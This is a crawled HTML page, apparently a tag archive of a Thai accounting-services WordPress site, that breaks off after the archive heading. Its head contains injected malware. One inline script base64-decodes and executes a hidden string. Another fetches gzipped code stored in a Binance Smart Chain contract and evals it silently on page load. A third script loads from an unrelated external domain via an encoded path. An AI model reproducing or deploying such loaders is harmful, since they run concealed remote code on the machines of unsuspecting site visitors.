

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%A0%E0%B8%B9%E0%B8%81%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B2%E0%B8%A7/
body_size: 37047
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ภูกามยาว Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ภูกามยาว/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ภูกามยาว Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ภูกามยาว/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a0%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%a7/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a0%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%a7/","name":"ภูกามยาว Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a0%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%a7/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a0%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"ภูกามยาว"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ภูกามยาว ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a0%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/1096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-1096 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>ภูกามยาว</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
